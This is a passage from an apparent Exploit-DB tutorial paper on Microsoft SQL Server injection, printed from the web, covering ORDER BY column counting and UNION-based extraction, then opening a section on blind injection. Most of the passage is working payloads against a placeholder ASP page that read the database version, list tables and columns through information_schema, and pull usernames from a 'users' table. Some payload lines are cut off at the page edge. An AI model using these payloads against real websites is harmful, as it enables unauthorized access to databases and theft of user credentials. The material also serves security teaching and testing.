 Vulnerability analysis, Security Papers, Exploit Tutorials                                      http://www.exploit-db.com/papers/12975/


                           http://www.example.com/page.asp?id=1 order by 3--
                           http://www.example.com/page.asp?id=1 order by 4--
                           and so on

                   We observe a result from each request until we get error like this.

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e14'
                           The ORDER BY position number 5 is out of range of the number of items in the select list.
                           /showthread.asp, line 9
                           ------------------------------------------------------------------------------------

                   This means this page select four columns from table and this error occurs when we request http://www.example.com/page.asp?

                   Now, we use UNION operator to gain information.

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1 and 1=2 UNION SELECT 11,22,33,44--
                           [End SQLi]--------------------------------------------------------------------------

                   We will see "11" or "22" or "33" or "44" appeared on some point in returned page. We assume that
                   we have already located the position which "44" occur on the screen.
                   (We should remember this position because it is where our information will be appeared)

                   As we found "44" on the screen, we replace "44" with "@@version" in order to find the version of MSSQL.

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1 and 1=2 UNION SELECT 11,22,33,@@version--
                           [End SQLi]--------------------------------------------------------------------------

                   We will see version of MSSQL appeared in the position which "44" occurred.

                   At this point, we know that next information definitely takes place in this position.

                           The rest are to find table names, column names and data. As we see in previous section,
                   we can obtain table names and column names through "information_schema" database.
                   We still use the same way in this approach.

                           [SQli]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1 and 1=2 UNION SELECT 11,22,33,table_name from information_schema.tables--
                           [End SQLi]--------------------------------------------------------------------------

                   We will see the first table on the screen. We assume it is table called 'threads'. We can find next table by following req

                           [SQli]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1 and 1=2 UNION SELECT 11,22,33,table_name from information_schema.tables where
                           [End SQLi]--------------------------------------------------------------------------

                   We assume the retrieved table is 'users'. So, we append a known table list until we get blank in position which "44" occur
                   After we get all table names that we want, we move to gather column names.

                           [SQli]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1 and 1=2 UNION SELECT 11,22,33,column_name from information_schema.columns whe
                           [End SQLi]--------------------------------------------------------------------------

                   From this request, we will see the first column in table 'users'. We assume it is 'uname'. For another column, we can use

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1 and 1=2 UNION SELECT 11,22,33,column_name from information_schema.columns whe
                           column_name not in ('uname')--
                           [End SQLi]--------------------------------------------------------------------------

                   We get the second column which is 'upass' and we continue appending a known column list until we get blank result.
                   The most wanted information is data. It is quite simple after we obtained table names and column names. We just use follow

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1 and 1=2 UNION SELECT 11,22,33,uname from users--
                           [End SQLi]--------------------------------------------------------------------------

                   We will get data such as admin from the request. In order to get another row, we only append information list as following

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1 and 1=2 UNION SELECT 11,22,33,uname from users where uname not in ('admin')--
                           [End SQLi]--------------------------------------------------------------------------

                   Now, we can enumerate the rest data.


           ###########################################
            [0x03] - MSSQL Blind SQL Injection Attack
           ###########################################


                   In some case, Using normal sql injection is not work. Blind sql injection is another method which may help you.
           The important point for blind sql injection is the difference between the valid and invalid query result.
           You have to inject a statement to make query valid or invalid and observe the response.
                   Just because you don't see any results, doesn't mean that your injected SQL is not being executed !!


                   ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
                    [0x03a] - How to Test sites that are vulnerable in Blind SQL Injection




10 of 17                                                                                                               12/24/10 5:49 PM
 